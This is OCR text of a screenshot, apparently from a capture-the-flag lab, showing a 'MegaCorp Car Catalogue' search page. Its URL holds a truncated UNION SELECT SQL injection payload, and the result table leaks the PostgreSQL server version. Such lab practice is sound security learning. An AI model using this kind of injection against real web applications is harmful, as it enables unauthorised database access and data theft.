 10
10.10.10.46/dashboard.php?search='+UNION+SELECT+NULL%2C
G
ABP
G
MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
Force Sedan Petrol 600cc
Vroom Minivan Petrol 800cc
Elixir Sports Petrol 2000cc
Zeus Sedan Diesel 1000cc
Meta SUV Petrol 800cc
Lazer Sports Diesel 1400cc
Sandy Sedan Petrol 1000cc
Pico Sed Petrol 750cc
Alpha SUV Petrol 1200cc
PostgreSQL 11.5 (Ubuntu 11.5-1) on x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 9.1.0-9ubuntu2) 9.1.0, 64-bit
Canon Minivan Diesel 600cc